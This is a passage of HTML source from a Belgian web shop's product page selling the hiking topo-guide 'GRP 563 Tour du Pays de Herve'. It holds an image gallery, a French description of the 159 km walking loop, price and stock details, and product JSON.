                        data-image-medium-src="https://grsentiers.be/255-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/255-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/255-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/256-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/256-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://grsentiers.be/256-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/256-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/256-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/257-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/257-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://grsentiers.be/257-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/257-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/257-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/258-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/258-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://grsentiers.be/258-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/258-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/258-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/259-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/259-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://grsentiers.be/259-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/259-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/259-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/260-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/260-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://grsentiers.be/260-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/260-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/260-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/261-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/261-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://grsentiers.be/261-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/261-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/261-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/262-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/262-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://grsentiers.be/262-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/262-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/262-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/263-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/263-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://grsentiers.be/263-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/263-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/263-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://grsentiers.be/469-large_default/grp-563-tour-du-pays-de-herve.jpg" data-zoom-image="https://grsentiers.be/469-large_default/grp-563-tour-du-pays-de-herve.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://grsentiers.be/469-medium_default/grp-563-tour-du-pays-de-herve.jpg"
                        data-image-large-src="https://grsentiers.be/469-large_default/grp-563-tour-du-pays-de-herve.jpg"
                        src="https://grsentiers.be/469-home_default/grp-563-tour-du-pays-de-herve.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-52">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://grsentiers.be/469-large_default/grp-563-tour-du-pays-de-herve.jpg"
                              alt="GRP 563 Tour du Pays de Herve"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Le Pays de Herve est le royaume des portillons, échaliers, tourniquets et autres chicanes qui permettent aux promeneurs de se faufiler dans un environnement champêtre au gré des servitudes de passage et des vieilles voies de circulation piétonne.</p>
<p>Le sentier GR<span style="background-color: #ffffff; color: #666666; font-family: Poppins, sans-serif; font-size: 13px; font-weight: 600;">®</span>P 563 propose une grande boucle de 159 kilomètres à travers cette région de bocages et de haies vives ainsi qu’une randonnée d’un jour autour du Herve de 26,6 kilomètres.<br /><br />Les grandes cités que sont Liège, Maastricht et Aix-la-Chapelle sont toutes proches et pourtant le promeneur pourra très aisément trouver calme et sérénité dans des décors bucoliques, et cela sans jamais avoir l’impression de s’égarer dans un monde perdu.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-52">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/254-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/254-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/255-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/255-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/256-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/256-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/257-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/257-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/258-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/258-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/259-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/259-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/260-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/260-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/261-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/261-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/262-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/262-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/263-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/263-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://grsentiers.be/469-large_default/grp-563-tour-du-pays-de-herve.jpg"
                      class="thumb js-modal-thumb"
                      src="https://grsentiers.be/469-home_default/grp-563-tour-du-pays-de-herve.jpg"
                                              alt="GRP 563 Tour du Pays de Herve"
                                            width="400"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">GRP 563 Tour du Pays de Herve</h1>
	
<div class="p-reference">

                                <div class="product-reference">
                    <label class="label">Référence </label>
                    <span itemprop="sku">GRP 563</span>
                  </div>
                          
            
                                  <div class="product-quantities">
                      <label class="label">En stock</label>
                      <span>132 Produits</span>
                  </div>
                            
                  
              
    
    
    
                      
                   
     
     
     <div class="product-edition">                 
                   
     
       <label class="label">                 
                  
   Troisième édition                 
                  
                    
                  
                  
 </label>                 
                     <span itemprop="sku">                 
                  
                    
                  
   Mars 2017                 
                  
 </span>                 
                  
                   </div>                 
                                
              
</div>

	<div class="product-additional-info js-product-additional-info">
  

  

</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="23">
                                      23,00 €
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                                          </div>
  </div>



  <div id="product-description-short-52" class="description-short" itemprop="description"><p>Le Pays de Herve est le royaume des portillons, échaliers, tourniquets et autres chicanes qui permettent aux promeneurs de se faufiler dans un environnement champêtre au gré des servitudes de passage et des vieilles voies de circulation piétonne.</p>
<p>Le sentier GR<span style="background-color: #ffffff; color: #666666; font-family: Poppins, sans-serif; font-size: 13px; font-weight: 600;">®</span>P 563 propose une grande boucle de 159 kilomètres à travers cette région de bocages et de haies vives ainsi qu’une randonnée d’un jour autour du Herve de 26,6 kilomètres.<br /><br />Les grandes cités que sont Liège, Maastricht et Aix-la-Chapelle sont toutes proches et pourtant le promeneur pourra très aisément trouver calme et sérénité dans des décors bucoliques, et cela sans jamais avoir l’impression de s’égarer dans un monde perdu.</p></div>
<style>html {
  scroll-behavior: smooth;
}</style><a onclick="return document.getElementsByClassName('product-tabs')[0].scrollIntoView();" style="color: red;font-weight: bold;text-decoration: underline;cursor: pointer;">En savoir plus</a>
<div class="product-actions">
  
    <form action="https://grsentiers.be/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="b9b9a7ac69c5135194fd0c71209f0cae">
      <input type="hidden" name="id_product" value="52" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants js-product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
        <div class="product-add-to-cart js-product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Quantité</span>
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
              <i class="icon-bag"></i>
              Ajouter au panier
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            
            
          </div>
	  
          

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        
        
          <span id="product-availability">
                      </span>
        

      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>
                            </div><div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">


	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active js-product-nav-active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">La description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active js-product-tab-active " id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p><iframe width="100%" height="900px" frameborder="0" scrolling="auto" marginheight="0" marginwidth="0" src="https://grsentiers.be/CARTO/IFRAME/GRP-563 - Page Carto.html" iframe="">
</iframe></p></div>
		     	
		   	</div>

		   	
		     	<div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;3&quot;,&quot;reference&quot;:&quot;GRP 563&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;10&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;23,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-11-22 13:32:29&quot;,&quot;date_upd&quot;:&quot;2025-09-18 10:08:47&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;grp-563-tour-du-pays-de-herve&quot;,&quot;name&quot;:&quot;GRP 563 Tour du Pays de Herve&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;iframe width=\&quot;100%\&quot; height=\&quot;900px\&quot; frameborder=\&quot;0\&quot; scrolling=\&quot;auto\&quot; marginheight=\&quot;0\&quot; marginwidth=\&quot;0\&quot; src=\&quot;https:\/\/grsentiers.be\/CARTO\/IFRAME\/GRP-563 - Page Carto.html\&quot; iframe=\&quot;\&quot;&gt;\r\n&lt;\/iframe&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Le Pays de Herve est le royaume des portillons, \u00e9chaliers, tourniquets et autres chicanes qui permettent aux promeneurs de se faufiler dans un environnement champ\u00eatre au gr\u00e9 des servitudes de passage et des vieilles voies de circulation pi\u00e9tonne.&lt;\/p&gt;\r\n&lt;p&gt;Le sentier GR&lt;span style=\&quot;background-color: #ffffff; color: #666666; font-family: Poppins, sans-serif; font-size: 13px; font-weight: 600;\&quot;&gt;\u00ae&lt;\/span&gt;P 563 propose une grande boucle de 159 kilom\u00e8tres \u00e0 travers cette r\u00e9gion de bocages et de haies vives ainsi qu\u2019une randonn\u00e9e d\u2019un jour autour du Herve de 26,6 kilom\u00e8tres.&lt;br \/&gt;&lt;br \/&gt;Les grandes cit\u00e9s que sont Li\u00e8ge, Maastricht et Aix-la-Chapelle sont toutes proches et pourtant le promeneur pourra tr\u00e8s ais\u00e9ment trouver calme et s\u00e9r\u00e9nit\u00e9 dans des d\u00e9cors bucoliques, et cela sans jamais avoir l\u2019impression de s\u2019\u00e9garer dans un monde perdu.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:52,&quot;id_product&quot;:52,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;topo-guides&quot;,&quot;category_name&quot;:&quot;Topo-Guides&quot;,&quot;link&quot;:&quot;https:\/\/grsentiers.be\/topo-guides\/52-grp-563-tour-du-pays-de-herve.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:21.698113,&quot;price_without_reduction&quot;:23,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:132,&quot;quantity_all_versions&quot;:132,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Edition&quot;,&quot;value&quot;:&quot;Troisi\u00e8me \u00e9dition&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Date de parution&quot;,&quot;value&quot;:&quot;Mars 2017&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;3&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:6,&quot;tax_name&quot;:&quot;TVA BE 6%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/254-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/254-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/254-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/254-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/254-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/254-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/254-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/254-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/254-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;254&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/255-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/255-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/255-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/255-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/255-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/255-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/255-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/255-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/255-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;255&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/256-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/256-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/256-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/256-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/256-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/256-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/256-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/256-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/256-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;256&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;bon de commande&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/257-bon de commande\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/257-cart_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/257-small_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:250},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/257-home_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/257-medium_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/257-large_default\/grp-563-tour-du-pays-de-herve.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/grsentiers.be\/257-bon de 